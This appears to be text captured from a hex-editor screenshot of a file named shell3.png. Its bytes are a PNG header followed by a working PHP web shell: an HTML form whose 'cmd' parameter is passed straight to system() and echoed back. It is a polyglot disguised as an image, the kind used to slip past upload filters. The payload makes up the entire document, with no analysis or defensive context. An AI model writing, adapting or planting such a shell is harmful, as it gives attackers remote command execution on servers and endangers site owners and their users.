 HxD - [C:\Users\Win7\Desktop\333\shell3.png]
File Edit Search View Analysis Extras Window ?
16 ANSI hex
shell3.png
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000000 89 50 4E 47 0D 0A 1A 0A 3C 66 6F 72 6D 20 61 63 ‰PNG....<form ac
00000010 74 69 6F 6E 3D 22 22 20 6D 65 74 68 6F 64 3D 22 tion="" method="
00000020 67 65 74 22 3E 0A 43 6F 6D 6D 61 6E 64 3A 20 3C get">.Command: <
00000030 69 6E 70 75 74 20 74 79 70 65 3D 22 74 65 78 74 input type="text
00000040 22 20 6E 61 6D 65 3D 22 63 6D 64 22 20 2F 3E 3C " name="cmd" /><
00000050 69 6E 70 75 74 20 74 79 70 65 3D 22 73 75 62 6D input type="subm
00000060 69 74 22 20 76 61 6C 75 65 3D 22 73 75 62 6D 69 it" value="submi
00000070 74 22 20 2F 3E 0A 3C 2F 66 6F 72 6D 3E 0A 4F 75 t" />.</form>.Ou
00000080 74 70 75 74 3A 3C 62 72 20 2F 3E 0A 3C 70 72 65 tput:<br />.<pre
00000090 3E 0A 3C 3F 70 68 70 20 0A 69 66 20 28 69 73 73 >.<?php .if (iss
000000A0 65 74 28 24 5F 47 45 54 5B 27 63 6D 64 27 5D 29 et($_GET['cmd'])
000000B0 29 20 20 20 20 0A 28 20 20 20 20 0A 73 79 73 74 )    .(    .syst
000000C0 65 6D 28 24 5F 47 45 54 5B 27 63 6D 64 27 5D 29 em($_GET['cmd'])
000000D0 0A 29 20 0A 3F 3E 0A 3C 2F 70 72 65 3E 0A 1A .) .?>.</pre>..